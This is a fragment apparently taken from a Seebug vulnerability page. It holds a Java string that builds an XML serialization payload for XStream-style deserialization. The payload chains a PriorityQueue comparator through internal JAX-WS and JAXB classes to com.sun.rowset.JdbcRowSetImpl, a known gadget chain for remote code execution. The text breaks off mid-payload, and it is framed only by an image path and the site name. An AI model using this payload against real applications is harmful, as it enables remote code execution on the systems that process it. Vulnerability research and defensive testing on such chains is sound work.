 String xml ="<java.util.PriorityQueue serialization='custom'>\n" +
"  <unserializable-parents/>\n" +
"  <java.util.PriorityQueue>\n" +
"    <default>\n" +
"      <size>2</size>\n" +
"      <comparator class='sun.awt.datatransfer.DataTransferer$IndexOrderComparator'>\n" +
"        <indexMap class='com.sun.xml.internal.ws.client.ResponseContext'>\n" +
"          <packet>\n" +
"            <message class='com.sun.xml.internal.ws.encoding.xml.XMLMessage$XMLMultiPart'>\n" +
"              <dataSource class='com.sun.xml.internal.ws.message.JAXBAttachment'>\n" +
"                <bridge class='com.sun.xml.internal.ws.db.glassfish.BridgeWrapper'>\n" +
"                  <bridge class='com.sun.xml.internal.bind.v2.runtime.BridgeImpl'>\n" +
"                    <bi class='com.sun.xml.internal.bind.v2.runtime.ClassBeanInfoImpl'>\n" +
"                      <jaxbType>com.sun.rowset.JdbcRowSetImpl</jaxbType>\n" +
Seebug